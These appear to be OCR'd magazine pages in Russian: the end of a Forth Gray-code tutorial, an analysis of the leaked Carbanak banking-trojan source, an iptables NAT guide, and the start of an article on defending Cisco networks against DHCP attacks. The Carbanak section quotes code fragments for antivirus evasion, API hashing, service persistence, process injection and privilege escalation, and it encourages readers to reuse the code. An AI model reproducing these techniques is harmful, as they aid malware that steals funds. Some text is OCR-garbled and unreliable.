Для своего исполнения слово требует, чтобы в стеке находился адрес последнего узла списка. Слово вначале создает новый узел. Потом в текущий узел записывает адрес нового узла.

Чтобы просмотреть содержимое узлов списка, напишем слово cgr-dump.

![](_page_32_Picture_582.jpeg)

Работает это слово просто. Сначала слово получает адрес первого узла списка и печатает содержимое полей этого узла. Потом берет адрес следующего узла и печатает его содержимое. И так до тех пор, пока не достигнет последнего узла.

Следующее слово кладет на вершину стека адрес следующего узла.

```
: cgr-next@ ( addr-node -- addr-node )
    cgr>next @
ۯؙ
```
Конечно, при работе со списками очень удобно иметь слово, указывающее на последний узел списка.

```
: cgr-last-node@ ( addr-cgr -- last-node )
    \mathsf{P}r@ cgr-next@
    BEGIN
         dup 0 \LeftrightarrowWHILE
         r drop >rr@ cgr-next@
    REPEAT
    drop rڏ
```
А также слово, которое подсчитывает длину списка или, иначе, количество узлов в списке.

```
: cgr-length (addr-scg -- n)
   dup > rcgr-next@0
    BEGIN
        1+ swap
        dup 0 <>
   WHILE
        r> drop dup >r
        cgr-next@ swap
   REPEAT
   drop r > dropۯ
```
Следующее слово предназначено для удвоения количества узлов в списке. Это слово будет необходимо для реализации самого алгоритма генерации кода Грея.

```
: cy - dup (addr-cgr - )dup \ Берем список
   cgr-length \ Определяем его длину
   0 DO \ Столько же узлов и добавим в список
        dup cgr-last-node@ cgr-append drop
        Х Каждый новый узел присоединяем к последнему присоединенному
узлу
    LOOP
۔<br>ز
```
Теперь напишем несколько слов, которые будем использовать для визуализации полученного кода Грея.

Идея этого слова состоит в том, чтобы прочитать каждый из m бит, начиная с крайнего правого, и в зависимости от значения этого бита

положить в стек число, представляющее код символа этого бита.

![](_page_32_Picture_583.jpeg)

Следующее слово печатает m символов в строке терминала, снимая со стека код символа.

#### :  $cgr$ -emit ( m -- = m  $cgr$ -width ) 0 DO emit LOOP ڈ

Проверяем. Допустим, есть число 6, для его двоичной визуализации достаточно трех битов. Наберем следующее предложение:

6 3 cgr-bin-vis cgr-emit

Получаем

110 ok

Для двоичной визуализации числа 10 необходимо уже четыре бита, поэтому набираем

10 4 cgr-bin-vis cgr-emit

Результат:

1010 ok

Теперь можно воспользоваться этими двумя словами для того, чтобы показать код Грея, который находится в текущем узле списка.

```
: cgr-show (addr-cgr -- )dup cgr-length \ .s cr
    0 DO \ Получаем узел и печатаем код Грея
        dup cgr>data @ cgr-width @ cgr-bin-vis cgr-emit
        cgr-next@
    LOOP
    drop drop
\mathbf{\dot{j}}
```
Теперь все готово для того, чтобы сгенерировать код Грея. Следующее слово устанавливает старший бит зеркального двоичного кода в единицу, формируя при этом код Грея.

```
: cgr-bit-prod (addr-cgr -- )
    dup cgr>data @ \ Получаем код
    1 cgr-width @ lshift or \ Устанавливаем старший бит в 1
    swap cgr>data ! \ Сохраняем сформированный код
\mathbf{\dot{j}}
```
Формируем удвоенную зеркальную последовательность кодов.

```
: cgr-prod ( addr-cgr -- )
   dup cgr-length
    0 DO
        \ Берем двоичный код со стека и записываем его в поле данных
узла
        dup rot swap cgr>data !
        \ Вызываем слово, формирующее код Грея
        dup cgr-bit-prod
        cgr-next@ \ Готовим следующий узел
   LOOP
   drop
   cgr-width @ 1+ cgr-width ! \ Увеличили ширину кода на 1
ۯؙ
```
Подготавливаем двоичные коды для отображения.

```
: cgr-gen ( n addr-cgr -- )
    dup >r \setminus r@dup cgr-length 2 /
    0 DO
        \ Сохраним в стеке данные
        dup cgr>data @ \setminus .sswap \ Поднимем адрес
        cgr-next@
    LOOP
```
![](_page_32_Picture_56.jpeg)

Теперь сам драйвер. Для инициализации первоначального списка определим следующее слово, оно инициирует поля cgr>data, присваивая им значения 0 и 1.

![](_page_32_Picture_584.jpeg)

Следующее слово выполняет сброс переменных в первоначальное состояние и освобождает память, занятую списком.

```
: cgr-reset ( -- )
    0 cur-node !
    0 next-node !
    0 last-node !
    1 cgr-width !
    scg @ scg-free \ Освободим память
\ddot{\mathbf{j}}
```
Слово cgr-setup создает первый узел в списке и присваивает переменной scg адрес этого узла. Устанавливает поле сдг>n в ноль. Далее оно присоединяет еще один узел к списку и устанавливает поле сgr>n в единицу, после чего вызывает сдг-init для инициализации полей двоичного кода.

```
: cgr-setup (- - )0 cgr-new scg !
    scg @
    dup cgr-append drop
    cgr-init
\mathbf{\dot{j}}
```
И наконец, главное слово. Это слово вызывает первоначальную установку переменных и самого списка. Потом удлиняет этот список, вызывает слово, генерирующее код Грея, и распечатывает полученный код в терминале. Также полученный код Грея доступен для дальнейшей работы в самом списке.

```
: cgr-main ( -- )
   cgr-setup \ Подготавливаем данные к работе
   3 0 DO \ Генерируем код с длиной 2/3/4 бита
        scg @ cgr-dup \ Удваиваем длину списка
        scg @ cgr-gen cgr-prod \ Генерируем код
        scg @ cgr-show \ Печатаем код Грея
   LOOP
ڗ
```
Если полученный код Грея не нужен для дальнейшей работы, вызываем сдгreset.

Это слово сбросит все переменные в исходное состояние и освободит выделенную память. После чего можно снова вызвать сдг-main при необ-ХОДИМОСТИ.

#### КАК ПРОДОЛЖИТЬ ИЗУЧЕНИЕ

Итак, мы прошлись по основам Forth, посмотрели, какие есть реализации и где они используются, и написали пример, который раскрывает возможности языка. Если мне удалось тебя заинтересовать, то ты, наверное, уже размышляешь о том, где может пригодиться специалист по Forth. Или наоборот — чем Forth может пригодиться программисту сегодня.

Изучив этот язык, ты можешь заниматься исследованием новых языков программирования, искать новые идеи в синтаксисе и семантике для новейших языков и компиляторов. Также, зная Forth, можно разрабатывать стековые виртуальные машины и процессоры или же заниматься программированием микроконтроллеров и автоматизацией. <sup>-</sup>

## Список книг, которые помогут тебе продолжать изучение этого увлекательного и уникального языка:

- Учебное пособие по языку ФОРТ
- · Stephen Pelc «Programming Forth» (PDF)
- Стандарт Forth 2012
- С. Баранов, Н. Ноздрунов «Язык форт и его реализации»
- Лео Броуди «Начальный курс программирования на языке форт»
- Лео Броуди «Способ мышления форт. Язык и философия для решения задач»
- М. Келли, Н. Спайс «Язык программирования Форт»
- Ю. Семенов «Программирование на языке Форт»
- В. Дьяконов «Форт-системы программирования персональных ЭВМ»
- А. Бураго, В. Кириллин, И. Романовский «Форт язык для микропроцес-**CODOB**»

![](_page_33_Picture_1.jpeg)

БАНКОВСКИЙ ТРОЯН NIK Zerot xtahi0nix@gmail.com

Банковские трояны, ворующие деньги со счетов компаний и простых пользователей, ежегодно наносят ущерб на миллионы долларов. Естественно, вирмейкеры стараются держать все, что связано с внутренней кухней банкеров, в глубочайшей тайне. Именно поэтому мы никак не могли упустить уникальное событие — попадание исходников банковского троя Carbanak в паблик — и принялись исследовать его устройство изнутри. Результатами этих изысканий мы сегодня щедро поделимся с тобой.

Хакер уже писал об утечке в публичный доступ исходных кодов банковской малвари Carbanak. Надо сказать, что эта малварь сейчас все еще активна и развивается, несмотря на аресты, а украденные суммы давно перевалили любопытствующие миллиард долларов. Все МОГУТ ОЗНАКОМИТЬСЯ за с исходным кодом этого творения на GitHub. Лично я рекомендую сохранить этот код (для академических исследований, естественно), а то всякое может случиться. Итак, давай заглянем внутрь Carbanak.

![](_page_33_Figure_5.jpeg)

Структура проекта Carbanak

Первое, что меня обычно привлекает в профессионально написанной малвари, - это способы, с помощью которых эта самая малварь противодействует антивирусам и скрывает свою активность. В Carbanak используется несколько приемов борьбы с антивирусными программами. Их мы сейчас и рассмотрим.

Для начала мне стало интересно, как Carbanak общается с WinAPI и каким образом вызывает нужные ему функции. Чтобы увидеть этот механизм, необходимо заглянуть в следующие файлы:

#### core\source\winapi.cpp core\include\core\winapi.h core\include\core\api\_funcs\_type.h

core\include\core\api\_funcs\_hash.h

Бросается в глаза код получения структуры процессов РЕВ, настроенный на условную компиляцию в зависимости от архитектуры системы:

#### PPEB GetPEB()  $\{$ #ifdef WIN64  $(PPEB)$  readgsqword( $0x60$ ); return #else PPEB PEB; asm  $\{$ mov eax, FS: [0x30] mov [PEB], eax } return PEB; #endif

}

 $\begin{array}{cccccccccccccc} \bullet & \bullet & \bullet & \bullet & \bullet & \bullet & \bullet \end{array}$ 

Там же представлен список нужных DLL, где хранятся WinAPI (это только часть используемых трояном библиотек):

 $const$   $char*$   $namesD11[] =$ 

![](_page_33_Picture_645.jpeg)

Обрати внимание на макросы  $\text{CT}_{-}$  – они шифруют строки. Ты ведь не думал, что в малвари подобного уровня текстовые строки будут храниться в открытом виде? Кроме того, в блоке инициализации этого модуля мы видим код, динамически получающий функции GetProcAddress и LoadLibraryA по их хешу:

HMODULE kernel32;

}

```
if ( (kernel32 = GetDllBase(hashKernel32)) == NULL )
```
return false; \_GetProcAddress = (typeGetProcAddress)GetApiAddr( kernel32,

hashGetProcAddress ); \_LoadLibraryA = (typeLoadLibraryA)GetApiAddr( kernel32, hashLo adLibraryA);

#### $if ( (GetProcess == NULL) || (LoadLibraryA == NULL) )$

Далее троян выполняет поиск и сравнение с таблицей хешей искомых функций. Вот, например, часть кода, с помощью которой Carbanak определяет, найдена нужная функция или нет:

for(  $uint$   $i = 0$ ;  $i <$  exportDir->NumberOfNames;  $i++)$ 

![](_page_33_Picture_646.jpeg)

На самом деле перед нами классический движок для поиска WinAPI по их хешу, о котором мы уже говорили в отдельной статье. Кроме всего прочего, меня привлек кусок кода, в комментариях к которо-

му было написано «антиэмуляционная защита от КАВа». Такой код встречается в нескольких местах этого проекта:

// Антиэмуляционная защита от КАВа

char path2[MAX\_PATH]; // Символьный массив API(KERNEL32, GetTempPathA)( MAX\_PATH, path2); // Получаем в него путь до папки временных файлов API(KERNEL32, CreateFileA)( path2, GENERIC\_READ | GENERIC\_WRITE, 0, 0 , OPEN\_EXISTING, 0, 0); // OPEN\_EXISTING - открыть файл  $if( API(KERNEL32, GetLastError)( ) == 3 )$ // ERROR PATH NOT **FOUND** 

Суть этого приема заключается в том, что эмуляторы антивирусных решений не всегда могут корректно воспроизвести поведение окружения, в котором выполняется приложение. В данном случае троян сначала вызывает функцию GetTempPathA, позволяющую получить путь до папки временных файлов (temp), а затем пытается запустить несуществующий файл из нее. Если после этих действий ОС вернет ошибку ERROR\_PATH\_NOT\_FOUND (обычная ошибка при выполнении приложения в реальной системе), малварь приходит к выводу, что исполнение кода не эмулируется средствами антивируса, и управление передается дальше.

![](_page_33_Picture_31.jpeg)

#### **INFO**

Для любителей «рипать» код: тут все не так прос-TO.

Дело в том, что код наполнен вызовами WinAPI, связанными с движком Carbanak. Кроме того, в этом банкере есть своя система управления памятью, модуль работы с РЕ-файлами и многое другое. Все это содержится в собственных namespace'ax, и, если ты, к примеру, захочешь позаимствовать код инжекта в процессы, тебе необходимо будет тянуть из исходников WinAPI-движок, управление памятью, строками, векторами и еще массу всяких прочих ништяков.

Я не говорю, что рипнуть код отсюда нереально, просто придется немного посидеть и поисследовать его, чтобы более-менее органично выцеплять интересующие тебя куски с сохранением их работоспособности.

Кроме того, в файле с говорящим названием bot\source\AV.cpp был обнаружен еще один способ детектирования различных антивирусных решений. Троян выполняет поиск процессов стандартным способом (CreateToolhelp32Snapshot\Process32First\Process32Next), после чего найденные процессы сверяются с хешами внутри вот такого case'а с помощью функции int AVDetect():

![](_page_33_Picture_647.jpeg)

![](_page_33_Picture_648.jpeg)

В боте предусмотрен конфигуратор, первоначальную настройку которого проводит специальное приложение - билдер. Оно заполняет все необходимые поля для начальной инициализации троя, учитывающие определенные пожелания пользователя. Например, в билдере можно настроить адреса админок, серверов, различные переменные, связанные с работой бота, взаимодействие с плагинами и прочее. Интерфейс билдера показан на следующем рисунке.

![](_page_33_Picture_649.jpeg)

#### Билдер Carbanak

Настройки билдера определяются в файле bot\source\config.cpp и выглядят примерно так (это только часть настроек):

![](_page_33_Picture_650.jpeg)

Далее, в функции bool Init(), поведение бота конфигурируется в соответствии с переданными билдером настройками. В коде это выглядит таким обра-30M:

 $if($  miscState[0] == '0' ) // Отключена инсталляция в автозагрузку

![](_page_33_Picture_651.jpeg)

А вот так настраивается поведение в зависимости от того, какие антивирусы были обнаружены в атакуемой системе:

![](_page_33_Picture_652.jpeg)

 $);$  $\mathcal{F}$ 

 $\sqrt{ }$ 

return true;

Теперь переместимся в модуль начальной загрузки и установки и посмотрим, как там все устроено. Этот модуль занимается запуском и обновлением бота, а также обеспечением персистентности в системе. За установку в качестве сервиса отвечает namespace Service::, конкретнее - функция Service:: Install. Установка происходит банальным вызовом системной функции OpenSCManagerA->CreateServiceA, реализован этот вызов в файле downloader\source\service.cpp:

bool Install( const StringBuilder& srcFile, bool copyFile )  $\{$ 

DbgMsg( "Инсталляция бота как сервиса, исходный файл '%s'",

 $srcFile.c str()$  ); StringBuilderStack<MAX\_PATH> fileName; if( !GetFileNameService(fileName) ) return false;

DbgMsg( "Имя файла сервиса '%s'", fileName.c\_str() );

if( copyFile ) Copy( srcFile );

else DbgMsg( "Файл сервиса уже был скопирован" );

StringBuilderStack<256> nameService, displayName; if(!CreateNameService(nameService, displayName))

return false; DbgMsg( "Имя сервиса '%s', '%s'", nameService.c\_str(), displa  $y$ Name.c\_str());

 $\frac{1}{2}$ // В функции Create идут вызовы OpenSCManagerA->CreateServiceA:

 $\frac{1}{2}$ bool ret = Create( fileName, nameService, displayName );

 $if(**ret**)$ 

 $\{$ Str::Copy( Config::fileNameBot, sizeof(Config::fileNameBot), fileName, fileName.Len() ); Str::Copy( Config::nameService, sizeof(Config::nameSe rvice), nameService.c\_str(), nameService.Len() );  $\}$ 

return ret;

botep.udb - Butterfly : JmpToSvchost - Understand Legacy - (Build 992)

 $\}$ 

Общая схема установки сервиса показана на следующей иллюстрации.

![](_page_33_Picture_653.jpeg)

схема установки сервиса

Также предполагается установка бота в папку автозагрузки с помощью функции bool SetAutorun().

Теперь перейдем к методу запуска бота лоадером. Запуск кода может выполняться несколькими методами в зависимости от первоначальных настроек билдера. Привести весь код в статье целиком не получится — его слишком много, поэтому я опишу примерную схему и названия используемых вредоносом функций. Итак, схема запуска трояна показана на следующей картинке.

 $\Box$   $\times$ 

![](_page_33_Picture_654.jpeg)

А вот основные вызовы запуска кода (к комментариям разработчика я добавил свои):

кема запуска фаила оота

// Запуск образа через установку потока в очередь асинхронных вызовов // Передача управления происходит через АРС, реализован цепочкой **ВЫЗОВОВ ZwQueueApcThread - ZwResumeThread** bool RunInjectCode( HANDLE hprocess, HANDLE hthread, typeFuncThread startFunc, typeInjectCode func );

// Запуск образа через изменения адреса старта потока // Пишем в память процесса при помощи WriteProcessMemory, меняем контекст при помощи ZwSetContextThread и запускаем тред при помощи ZwResumeThread bool RunInjectCode2( HANDLE hprocess, HANDLE hthread, typeFuncThread startFunc, typeInjectCode func );

// Запуск образа через запуск потока указанного процесса // Создаем удаленный тред при помощи CreateRemoteThread в приостановленном состоянии (флаг CREATE\_SUSPENDED) с передачей в него нужной callback-функции bool RunInjectCode3( HANDLE hprocess, HANDLE hthread, typeFuncThread startFunc, typeInjectCode func );

Интересно, что в малвари подобного рода используются широко известные способы запуска кода, но надо отдать должное разработчику: вместе с этим применяется индивидуальная подстройка бота в конфиге для максимально

эффективной работы в условиях функционирующего антивирусного ПО. Естественно, вся эта красота управляется внешними командами, передаваемыми от сервера, взаимодействие с которым реализовано в файле botcmd\source\main.cpp:

## $CommandFunc commands[] =$

![](_page_33_Picture_655.jpeg)

Названия команд говорят сами за себя, по ним легко определить возможности трояна. Функция, в которой они обрабатываются, называется bool DispatchArgs (StringArray& args) и находится в этом же файле.

В архитектуре Carbanak есть модуль для повышения привилегий, имеющий единственный недостаток: из-за того что в паблик попали исходные коды не самой последней версии, используемые этим модулем дыры уже пофикшены. Но в любом случае тебе будет интересно ознакомиться с этими функциями, представленными в файле core\include\core\elevation.h:

// Запускает файл nameExe и дает ему системные права bool Sdrop( const char\* nameExe ); bool NDProxy( DWORD  $pid = 0$  ); bool PathRec(); // Обход UAC для Win7 // После обхода shellcode выполняет выход из процесса, поэтому если запускается DLL, то из нее нужно выйти только после выполнения всех операций bool UACBypass( const char\* engineDll, const char \*commandLine, int  $method = 0$  ); bool COM( const char\* dllPath, const char\* cmd ); // wait = true, если нужно дождаться выполнения cmd bool BlackEnergy2( const char\* cmd, bool wait = false ); // Поднимает права до системных

bool EUDC(); bool CVE2014\_4113();

В Carbanak есть еще много разных фишек: например, здесь имеется своя реализация управления памятью (обертка над WinAPI), есть плагины для работы с VNC и Outlook. Как и некоторые другие банкеры, троян таскает с собой утилиту для перехвата паролей открытых сессий в Windows -Mimikatz. В Carbanak предусмотрена возможность проксирования трафика, реализовано взаимодействие с POS-терминалами и еще масса всего на описание всех возможностей уйдет не одна неделя досконального изучения кода и потребуется не одна статья. Я надеюсь, что эта заметка послужит отправной точкой в самостоятельном изучении Carbanak и позволит тебе пополнить багаж знаний в области вирусологии. З-

# MAT V S **PTABLES** НЕОБЫЧНЫЕ ВИДЫ

**ПРЕОБРАЗОВАНИЙ** СЕТЕВЫХ АДРЕСОВ

![](_page_34_Picture_3.jpeg)

Настраивать проброс портов и общий доступ к интернету через один публичный адрес умеют все, но не все знают, что возможности NAT в netfilter гораздо шире. Сегодня я продемонстрирую тебе эти возможности с помощью синтаксиса команды iptables.

![](_page_34_Picture_5.jpeg)

Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор. daniil@baturin.org

Самые новые версии некоторых дистрибутивов уже используют nftables, но до ухода iptables в прошлое еще далеко. Поскольку популярные ОС маршрутизаторов, даже проприетарные, сейчас основаны на Linux, многое из этой статьи можно применить и к ним, при условии что их интерфейс не ограничивает формат опций искусственно, а просто передает их в правила iptables.

#### **1:1 NAT**

Все, кто использовал Amazon EC2, online.net и другие облачные платформы, наверняка с ним уже сталкивались. Публичные адреса для виртуалок настроить в админке можно, но самой виртуалке при этом выдается частный адрес.

Чтобы это сделать, нужно всего лишь указать по одному адресу вместо целой сети в --source/--destination и --to-destination/--to-source соответственно.

Вот команды для сопоставления частного адреса 10.0.0.10 публично-My 102.0.2.10:

```
$ sudo iptables -t nat -I PREROUTING -d 192.0.2.10 -j DNAT
--to-destination 10.0.0.10
$ sudo iptables -t nat -I POSTROUTING -s 10.0.0.10 -j SNAT
- -to-source 192.0.2.10
```
![](_page_34_Picture_14.jpeg)

## **INFO**

Если нет необходимости подключаться к внутреннему адресу из интернета, достаточно одного правила SNAT - об ответах позаботится модуль conntrack, если он не выключен.

#### **NETMAP**

Что делать, если нужно транслировать не один адрес, а целую сеть? Нередко одной компании бывает нужно подключиться к сети другой - например, к поставщику технической поддержки или иных услуг. Проблемы начинаются, если у поставщика уже есть клиент с такой же сетью, как у тебя.

Здесь на помощь приходит опция NETMAP, которая транслирует одну сеть в другую.

![](_page_34_Picture_20.jpeg)

#### **INFO**

Полезно знать, что сети для частного использования из RFC 1918 на самом деле очень большого размера. Вот они:  $\cdot$ 10.0.0.0/8 (до 10.255.255.255.255);

 $\cdot$ 172.16.0.0/12 (до 172.31.255.255);

 $\cdot$ 192.168.0.0/16 (до 192.168.255.255).

популярные Если выбрать менее адреса, чем 192.168.(0 1).0 или 10.0.0.0, с конфликтом можно не столкнуться никогда.

Предположим, в компании-клиенте используется сеть 192.168.0.0/24, а в компании-поставщике - 10.85.0.0/24. Мы сделаем вид, что в нашей компании сеть не 192.168.0.0/24, а 172.17.18.0/24:

\$ sudo iptables -t nat -I POSTROUTING -s  $192.168.0.0/24$  -d  $10.85.0.0/$ 24 -j NETMAP --to 172.17.18.0/24 \$ sudo iptables -t nat -I PREROUTING -s  $10.85.0.0/24$  -d  $172.17.18.0/$ 24 -j NETNAP --to 192.168.0.0/24

В отличие от SNAT и DNAT, она заменяет не весь адрес источника или назначения, а только адрес хоста - ту часть, где в маске сети нули. Адрес 192.168.0.10 всегда транслируется в 172.17.18.10, так что этот метод отлично подходит для двусторонней работы.

Если соединения инициируются только с внутренней или внешней стороны, здесь тоже можно обойтись без второго правила, достаточно настроить только PREROUTING для соединений снаружи или POSTROUTING для соединений изнутри, а остальное conntrack сделает за нас.

Очевидный недостаток — для правильной работы сети должны быть оди-

накового размера. Никакой проверки или даже требования предоставить опцию -s/-d в *iptables* нет. Если сеть источника меньше сети назначения, то вместе с адресом хоста NETMAP изменит и часть адреса сети. Если сеть источника больше — изуродует адрес хоста. Сетевой стек Linux вообще без предрассудков - делает ровно то, о чем его просят, даже если в этом нет никакого смысла.

Этот вид NAT также работает с IPv6:

\$ ip6tables -t nat -I POSTROUTING -s 2001:db8:aaaa::/64 -j NETMAP  $-$ -to 2001:db8:bbbb::/64

#### **NPT (NETWORK PREFIX TRANSLATION)**

Более правильным решением для трансляции сетей IPv6 будет функция NPTv6, описанная в RFC 6296. Она не отслеживает соединения, так что ее производительность лучше, но потребуются два правила на вход и на выход:

\$ sudo ip6tables -t mangle -I POSTROUTING -o eth0 -j SNPT --src-pfx 2001:db8:aaaa::/64 --dst-pfx 2001:db8:bbbb::/64 \$ sudo ip6tables -t mangle -I PREROUTING -i eth0 -j SNPT --src-pfx 2001:db8:bbbb::/64 --dst-pfx 2001:db8:aaaa::/64

#### **NAT 5E3 CONNTRACK**

Подсистема отслеживания соединений (conntrack) решает много проблем и экономит время при настройке. Правила с опцией --state ESTABLISHED, RELATED есть почти у каждого пользователя iptables, без них пришлось бы писать два полных набора правил на вход и на выход. Кроме того, conntrack helpers (модули nf\_nat\_ftp и прочие) сильно упрощают работу с протоколами, которые требуют более одного соединения.

Обратная сторона удобства — меньшая производительность. В случае с NPTv6, да и с NETMAP и 1:1 NAT, если все равно указаны оба правила и опции никак не ограничивают протокол и порт, отслеживание состояний не приносит особой пользы и его можно было бы отключить.

Отключить отслеживание можно следующим образом:

#### \$ sudo iptables -t raw -I PREROUTING -d 192.168.0.0/24 -j NOTRACK \$ sudo iptables  $-t$  raw  $-I$  OUTPUT  $-s$  10.85.0.0/24  $-j$  NOTRACK

Для IPv6 все так же, только с командой *ip6tables*.

С NOTRACK нужно быть очень осторожным. Если у тебя есть правила с опцией --state, они, очевидно, перестанут работать, что может грозить потерей удаленного доступа к устройству. Убедись, что в правило попадет только трафик, который действительно не требует отслеживания состояний!

#### БАЛАНСИРОВКА ТРАФИКА С ПОМОЩЬЮ НАТ

Классический masquerade транслирует множество внутренних адресов в один внешний. Если вывернуть это правило наизнанку, оно будет транслировать один внешний адрес во множество внутренних.

Это можно использовать для простой балансировки трафика. В отличие от nginx или varnish, балансировка на сетевом уровне ничего не знает о протоколе уровня приложений, но зато не зависит от конкретного протокола и работает с приложениями, для которых специализированных решений не существует.

Предположим, в нашей сети есть пять серверов с адресами 10.0.0.10-10.0.0.15 и мы хотим балансировать запросы к внешнему адресу 192.0.2.10 между ними. Это можно сделать следующей командой:

\$ sudo iptables -I PREROUTING -d 192.0.2.10/32 -j DNAT --to-destin ation 10.0.0.10-10.0.0.15

При включенном conntrack такая балансировка работает на уровне соеди-

нений, а не пакетов и вполне годится для протоколов, которые требуют постоянного соединения, вроде SSH или RDP. Единственный недостаток в том, что внутренние адреса серверов должны быть в непрерывном диапазоне. Никакого способа указать список адресов или сеть не предусмотрено.

С помощью дополнительных опций --random и --persistent можно повлиять на то, будет соединение с одного внешнего адреса с большей вероятностью отправлено на один и тот же внутренний адрес или нет.

Если поменять PREROUTING на POSTROUTING и -d на -s, можно транслировать один внутренний адрес во множество внешних. Я не знаю, кому и зачем это может потребоваться, но техническая возможность у тебя есть.

#### **HAIRPIN**

Ты, возможно, уже сталкивался с ситуацией, когда с внешнего адреса маршрутизатора проброшен порт на сервер внутри сети, но при этом попасть на сервер по внешнему адресу изнутри сети не получается.

Правильное решение в этом случае - split horizon DNS. Многие серверы DNS, включая самый популярный BIND, умеют выдавать разный результат в зависимости от адреса клиента. Но в большинстве сетей нет своего сервера, и не всегда он нужен.

В этом случае приходит на помощь hairpin или NAT reflection. Предположим, у тебя есть такое правило для проброса порта на веб-сервер:

#### \$ sudo iptables -t nat -I PREROUTING -p tcp --dport 80 -d 203.0.113. 10 -j DNAT --to-destination 10.0.0.20

Если из сети зайти на http://203.0.113.10, соединение отвалится с тайм-аутом. Если запустить tcpdump или tshark, можно увидеть, что на сервер пакеты приходят правильно. Проблема здесь в том, что, если ты отправляешь запрос с 10.0.0.123, сервер посылает ответ не маршрутизатору, а напрямую обратно к 10.0.0.123, поскольку они в одной сети.

Остается одно: пропускать весь трафик из сети в нее саму через маршрутизатор:

#### \$ sudo iptables -t nat -I POSTROUTING -s  $10.0.0.0/24$  -d  $10.0.0.0/24$ -j MASQUERADE

#### **NAT B EBTABLES**

Обычно NAT ассоциируется с сетевым уровнем, но это не значит, что его нет на канальном. В кадрах Ethernet есть МАС-адреса источника и назначения, и ebtables позволяет их поменять.

К примеру, тебе нужно перенаправить зеркалированный трафик с порта коммутатора в локальный процесс для анализа. Поменять IP-адрес назначения, чтобы пакеты попали в локальный процесс, можно с помощью iptables, но сначала нужно сделать так, чтобы МАС-адрес назначения совпадал с адресом сетевой карты, иначе ядро отбросит этот трафик, даже не посмотрев на IP.

Тут нам на помощь и придет ebtables:

#### \$ sudo ebtables -t broute -I BROUTING -i eth0 -j dnat --to-destin ation 00:aa:bb:cc:dd:ee

#### **ЗАКЛЮЧЕНИЕ**

Не забывай, что в недрах man iptables-extensions всегда можно отыскать что-то интересное. Не ограничивайся чужими статьями, читай первоисточники сам и, если придумаешь что-то интересное, не стесняйся предложить нам **СТАТЬЮ IL** 

![](_page_35_Picture_1.jpeg)

Защита своей территории — один из сильнейших природных инстинктов. Крупные хищники используют для этого когти и клыки, скунсы — пахучие железы в основании хвоста, а сисадмины — правильную настройку софта и железа для предотвращения сетевых атак. Сегодня мы рассмотрим наиболее популярные виды таких вторжений и разберем методы защиты от них на примере операционной системы Cisco IOS. В этой статье мы затронем наиболее популярные сетевые атаки, относящиеся к DHCP, VLAN, STP и Switch table.

#### О, МОЯ ОБОРОНА!

В теории обеспечения информационной безопасности есть такое понятие, как глубоко эшелонированная оборона (Defense in depth). Этим мудреным термином называют концепцию, в которой весь корпоративный ИТ-ландшафт делится на несколько уровней контроля безопасности и защиты. Причем один уровень, или, как его еще называют, рубеж защиты, не зависит от остальных и является самостоятельной единицей.

К примеру, на границе внутренней локальной сети и интернета стоят периметровые средства защиты, такие как Firewall, IDS/IPS, NGFW (Next-Generation Firewall) или UTM-шлюзы. Далее вся сеть мониторится на предмет выявления аномальной активности и инцидентов ИБ, к примеру с помощью SIEM-системы. Состояние ПО контролируется с помощью сканеров безопас-НОСТИ.

На следующем уровне задействованы средства защиты прикладного ПО, к примеру WAF для веб-сервера или DAM для СУБД. Ну а на конечных узлах применяются уже endpoint средства защиты - AV, SSO, DLP и другие страшные аббревиатуры, которыми обозначают штатные механизмы безопасности ОС, системы разделения прав доступа и полномочий пользователей, шифрование на лету и прочее.

![](_page_35_Figure_7.jpeg)

Концепция глубоко эшелонированной обороны

В сегодняшней статье мы разберем только одну часть этой схемы, а именно защиту сетевого периметра корпоративного ИТ-ландшафта на примере коммутаторов и маршрутизаторов компании Cisco.

![](_page_35_Picture_10.jpeg)

#### **INFO**

Чтобы провернуть все описанные в этой статье атаки на практике, не нужно много. Вполне хватит, к примеру, такой утилиты, как Yersinia. Она доступна для установки на любую Linux-систему и входит в сборку дистрибутива Kali Linux.

#### ТИПОВЫЕ СЕТЕВЫЕ АТАКИ

Перед тем как мы приступим к практической части, посвященной безопасной настройке сетевого оборудования, рассмотрим типовые атаки, которые с высокой вероятностью будут использоваться против твоей сети злоумышленниками. Ну или экспертами ИБ при проведении пентестов.

#### **Rogue DHCP Server**

Цель этой атаки — подмена легитимного сервера DHCP сервером злоумышленника. Суть угрозы заключается в том, что, когда в сети одновременно находятся два сервера DHCP, один из которых «вражеский» (Rogue DHCP

Server), часть клиентов автоматически сконфигурирует у себя неправильные адреса и прочие сетевые настройки. Далее в результате подмены умолчательного шлюза неавторизованный сервер DHCP сможет прослушивать весь трафик клиентов, при этом еще имея возможность форвардить все пакеты по своему усмотрению.

Однако чаще всего атака с подменой сервера DHCP не является атакой как таковой, а скорее служит неким плацдармом для дальнейшего углубления злодеев в атакуемую сеть.

![](_page_35_Figure_19.jpeg)

#### **DHCP starvation**

Еще одна простая и популярная атака, выполняемая при помощи протокола DHCP. Суть ее заключается в том, что пул DHCP, из которого все корпоративные клиенты получают IP-адреса, изначально ограничен доступным диапазоном. Например, это может быть 253 адреса при использовании маски 255.255.255.0. Для нормальной работы сети этого должно хватить всем клиентам за глаза, однако «атака резервации» (DHCP starvation) стремится исчерпать этот пул и таким образом вывести легитимный сервер DHCP ИЗ ИГРЫ.

Если воспроизвести действия злодеев по шагам, то вот как происходит такая атака:

- 1. Атакующее устройство запрашивает себе IP-адрес, маску и шлюз по умолчанию у сервера DHCP и получает их.
- 2. МАС-адрес атакующего устройства изменяется, и оно запрашивает следующий, уже другой IP-адрес, маскируясь под некоего нового клиента, который появился в корпоративной сети.
- 3. Предыдущие два пункта циклически повторяются до тех пор, пока весь пул IP-адресов на сервере не будет исчерпан.

Возможны два следствия, в зависимости от того, чего добиваются атакующие:

- Отказ в обслуживании. Имеющиеся у сервера IP-адреса исчерпаны, и новые хосты не могут получить их. Таким образом, их взаимодействие с сетью на этом закончится.
- Подмена сервера DHCP. DHCP starvation отлично комбинируется с предыдущей атакой Rogue DHCP Server. Так как на основном сервере DHCP свободных адресов уже не осталось, он выключается, и все 100% корпоративных клиентов сети достаются вражескому атакующему DHCPсерверу.

## **Classical DHCP Starvation Attack**

![](_page_35_Picture_30.jpeg)

интерфейса есть режим специфической конфигурации (Router (config-subif)#).

#### Атака на переполнение таблицы, или CAM table overflow

